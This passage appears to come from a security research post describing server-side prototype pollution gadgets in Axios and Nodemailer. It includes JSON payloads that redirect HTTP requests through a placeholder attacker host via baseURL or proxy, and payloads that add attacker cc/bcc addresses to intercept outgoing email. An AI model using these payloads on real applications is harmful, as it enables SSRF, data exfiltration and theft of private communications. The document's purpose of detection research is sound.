Gadget Explanation: Manipulating the baseURL parameter allows for the redirection of HTTP requests to a domain controlled by an attacker, potentially facilitating Server-Side Request Forgery (SSRF) or data exfiltration. For the proxy parameter, the key to exploitation lies in the ability to suggest that outgoing HTTP requests could be rerouted through an attacker-controlled proxy. While Burp Collaborator itself does not support acting as a proxy to directly capture or manipulate these requests, the subtle fact that it can detect DNS lookups initiated by the application is crucial. The ability to observe the DNS requests to domains we control, triggered by poisoning the proxy configuration, indicates the application’s acceptance of this poisoned configuration. It highlights the potential vulnerability without the need to directly observe proxy traffic. This insight allows us to infer that with the correct setup (outside of Burp Collaborator), an actual proxy could be deployed to intercept and manipulate HTTP communications fully, demonstrating the vulnerability’s potential exploitability.

{

"payload": {"baseURL": "https://<URL>"},

"description": "Modifies 'baseURL', leading to SSRF or sensitive data exposure in libraries like Axios.",

"null_payload": {"baseURL": {}}

},

{

"payload": {"proxy": {"protocol": "http", "host": "<URL>", "port": 80}},

"description": "Sets a proxy to manipulate or intercept HTTP requests, potentially revealing sensitive info.",

"null_payload": {"proxy": {}}

}

Nodemailer is another library we explored and is primarily used for sending emails. The Nodemailer documentation reveals that parameters like cc and bcc can be exploited to intercept email communications.

transporter.sendMail(mailOptions, (error, info) => {

if (error) {

res.status(500).send('500!');

} else {

res.send('200 OK');

}

});

Gadget Explanation: By adding ourselves as a cc or bcc recipient in the email configuration, we can potentially intercept all emails sent by the platform, gaining access to sensitive information or communication.

{

"payload": {"cc": "email@<URL>"},

"description": "Adds a CC address in email libraries, potentially intercepting all platform emails.",

"null_payload": {"cc": {}}

},

{

"payload": {"bcc": "email@<URL>"},

"description": "Adds a BCC address in email libraries, similar to 'cc', for intercepting emails.",

"null_payload": {"bcc": {}}

}

Our methodology emphasizes the importance of understanding library documentation and how optional parameters can be leveraged maliciously. We encourage the community to contribute by identifying new gadgets and sharing them. Visit our GitHub repository for a comprehensive installation guide and to start using the tool.